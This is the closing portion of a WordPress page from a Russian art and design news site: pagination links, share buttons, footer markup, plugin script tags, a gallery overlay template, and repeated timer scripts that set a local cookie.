data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a></div><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2951</a><a href="https://artforlife.ru/page/1923" class="nav-next" data-page-num="1923"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768801046 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768801046 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768801046 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>